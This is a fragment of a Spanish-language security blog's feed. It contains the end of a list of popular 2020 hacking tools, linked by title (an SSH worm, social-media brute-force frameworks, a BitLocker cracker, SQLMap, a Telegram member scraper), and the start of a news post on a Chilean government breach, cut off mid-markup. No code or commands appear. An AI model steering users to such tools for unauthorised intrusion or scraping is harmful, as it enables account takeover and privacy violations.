href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8649215370980788014"},"published":{"$t":"2020-10-15T03:19:00.001-03:00"},"updated":{"$t":"2020-10-15T03:29:08.180-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chilean Way"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Hackeo sin presedentes a la infraestructura TI en Chile (Clave única, Gobierno Digital, Comisaría Virtual, Segpres y más han sido vulnerados)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/s796\/header.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"796\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/w640-h288\/header.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Ayer en la mañana nos desayunamos la noticia de que existió \"una posible brecha\" en el sistema de clave única de Chile (es una forma centralizada en la cual un ciudadano chileno puede acceder a más de 900 trámites online con una sola contraseña), en la misma mañana salió un comunicado de Gobierno Digital apagando el incendio, diciendo que usaban un robusto sistema de hasheo en sus sistemas y aunque haya existido la brecha no se podía acceder a la clave única, pero igual de todas formas ya habían activado el protocolo de cambio de contraseñas de forma paulatina para evitar problemas.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PKpbbey44PuYBZDr02SYHd-AvOsRAar5O0JZelJt41so2EB-CXcEypU7XEqq9PFZWgE1YSvBMsaqcJGgdr55VYxrABwgUP4ww0oaaSXZ_niyZ0MNzVX71BNTD2k4ei4XQ09WzDbiG2YG\/s965\/Declaraci%25C3%25B3n+Gobierno+Digital.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"965\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PKpbbey44PuYBZDr02SYHd-AvOsRAar5O0JZelJt41so2EB-CXcEypU7XEqq9PFZWgE1YSvBMsaqcJGgdr55VYxrABwgUP4ww0oaaSXZ_niyZ0MNzVX71BNTD2k4ei4XQ09WzDbiG2YG\/w640-h392\/Declaraci%25C3%25B3n+Gobierno+Digital.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENingún sistema es 100% seguro y estas cosas pueden pasar, el protocolo aplicado es el correcto en este tipo de casos, todo \"normal\" y en el peor de los casos se filtró tu clave única, pero nadie pudo realizar trámites a tu nombre ya que tu contraseña debe ser cambiada en el siguiente logeo (esto le ha pasado a grandes empresas como Dropbox, Linkedin, etc...).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHasta aquí estamos hablando de un problema grave en la seguridad en \u003Cb\u003Eun sistema en particular\u003C\/b\u003E, lo cual afecta de forma seria la funcionalidad de un sistema del Gobierno de Chile que es usado por prácticamente todos los chilenos, más ahora que estamos en pandemia... Pero el problema parecía haber sido amagado de forma correcta y esperábamos que no hubieran más incidencias, eso hasta que un twittero empieza a liberar los leaks de a poco...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbtm98Sk-hItQ5L3WXu9exQt4aGCxRr2yxUoeH9SwE0EYPkNsTU5ogqs_PLRV2t7E8e5-TYfnVmItWydj3MjxudxNBYyP8ifYrPwzr-CrmveX7lSF8j1-qZ47-z8C7zDXcTs01NMFbdFf\/s855\/data_leak_chile_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"620\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbtm98Sk-hItQ5L3WXu9exQt4aGCxRr2yxUoeH9SwE0EYPkNsTU5ogqs_PLRV2t7E8e5-TYfnVmItWydj3MjxudxNBYyP8ifYrPwzr-CrmveX7lSF8j1-qZ47-z8C7zDXcTs01NMFbdFf\/w464-h640\/data_leak_chile_1.png\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 